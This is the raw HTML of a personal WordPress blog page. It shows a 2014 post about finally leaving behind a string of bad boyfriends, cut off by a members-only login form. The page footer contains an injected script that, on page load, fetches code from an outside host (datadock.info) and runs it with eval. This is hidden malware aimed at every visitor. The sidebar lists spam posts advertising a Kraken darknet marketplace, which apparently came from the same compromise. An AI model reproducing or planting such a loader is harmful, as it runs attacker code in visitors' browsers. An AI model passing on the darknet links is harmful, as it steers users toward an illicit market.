	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/country-claire/">Country Claire</a> <i class="crycon-angle-right"></i> <span class="current">Member:  Ass of the Month Club</span></div><!--breadcrumbs-->

				<div id="post-1028" class="post-1028 post type-post status-publish format-standard has-post-thumbnail hentry category-country-claire category-love-relationships category-my-love category-personal category-relationships">
					<h1 class="entry-title">Member:  Ass of the Month Club</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2014-08-13T23:14:59-05:00">
					<a href="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" rel="bookmark">August 13, 2014</a>
				</time>
			   </span><time class="updated"  datetime="2014-08-13T23:14:59-05:00">August 13, 2014</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/relationships/my-love/" rel="tag">My Love</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						I do not want to put too much pressure on my current situation; however, after long last, I&#8217;ve disconnected myself from the club.  I truly believe that for many years, I&#8217;ve had a membership to the Ass of the Month Club and NO, this is not some porn site&#8230; In truth, I think that I had to date so many jerks, in order to appreciate and truly value the one I&#8217;m with now.  I say &#8216;now&#8217; because it&#8217;s current; however, despite this early moment in our relationship&#8230;I do not see me finding anyone as lovely.  Yes, I said &#8211; Lovely!<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you're an existing member, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="891802ed40" /><input type="hidden" name="_wp_http_referer" value="/country-claire/member-ass-of-the-month-club/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="207e60125a" /><input type="hidden" name="_wp_http_referer" value="/country-claire/member-ass-of-the-month-club/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">Address 1<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">Address 2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">State<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" title="Permalink to Member:  Ass of the Month Club" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://countryclaire.com/country-claire/my-marines/" rel="prev"><i class="meta-nav-prev"></i> My Marines</a></div>
					<div class="nav-next"><a href="http://countryclaire.com/country-claire/calm-waters-render-rocky-ride/" rel="next">Calm Waters Render Rocky Ride <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
